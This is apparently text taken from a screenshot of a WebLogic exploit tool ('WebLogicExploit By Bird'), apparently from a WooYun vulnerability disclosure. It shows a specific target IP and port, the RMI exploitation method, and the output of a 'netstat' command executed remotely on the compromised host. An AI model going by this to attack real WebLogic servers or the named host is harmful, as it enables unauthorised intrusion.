 WebLogicExploit By Bird
目标IP 219.232.115.91 目标端口 7002 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 netstat 编码 GB18030 执行
信息
活动的 Internet 连接
Proto Recv-Q Send-Q 本地地址 外部地址 （状态）
tcp 0 0 *.* *.* CLOSED
tcp4 0 0 *.* *.* CLOSED
tcp4 0 0 *.daytime *.* LISTEN
tcp 0 0 *.ftp *.* LISTEN
tcp4 0 0 *.ssh *.* LISTEN
tcp4 0 0 *.smtp *.* LISTEN
tcp4 0 0 *.time *.* LISTEN
tcp6 0 0 localhost.http *.* LISTEN
tcp4 0 0 *.sunrpc *.* LISTEN
tcp 0 0 wzcg.chinacoal.c.45180 test.testcoal.co.ncube ESTABLISHED
tcp 0 0 *.smux *.* LISTEN
tcp 0 0 *.svrloc *.* LISTEN
tcp 0 0 *.exec *.* LISTEN
tcp 0 0 *.login *.* LISTEN
www.wooyun.org